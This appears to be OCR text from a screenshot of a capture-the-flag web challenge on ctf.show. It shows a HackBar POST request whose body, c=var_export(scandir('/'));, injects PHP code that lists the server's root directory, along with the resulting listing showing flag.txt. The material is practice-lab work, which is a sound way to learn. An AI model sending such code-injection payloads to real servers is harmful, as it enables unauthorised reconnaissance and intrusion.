 array ( 0 => '.', 1 => '..', 2 => '.dockerenv', 3 => 'bin', 4 => 'dev', 5 => 'etc', 6 => 'flag.txt', 7 => 'home', 8 => 'lib', 9 => 'media', 10 => 'mnt', 11 => 'opt', 12 => 'proc', 13 => 'root', 14 => 'run', 15 => 'sbin', 16 => 'srv', 17
=> 'sys', 18 => 'tmp', 19 => 'usr', 20 => 'var', )
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 Cookie-Editor HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
https://09deb01b-869e-4329-8b56-79be7368c3fa.challenge.ctf.show/
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
c=var_export(scandir('/'));